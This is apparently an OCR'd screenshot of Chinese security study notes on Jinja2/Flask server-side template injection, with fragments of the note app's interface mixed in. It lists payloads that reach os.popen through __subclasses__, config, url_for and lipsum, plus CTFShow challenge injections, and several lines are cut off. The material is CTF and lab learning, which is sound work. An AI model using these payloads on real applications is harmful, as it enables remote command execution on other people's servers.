 第70天：W
yth...
51:59
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
1/2680 个字
150%
中
21:03
2023-07-26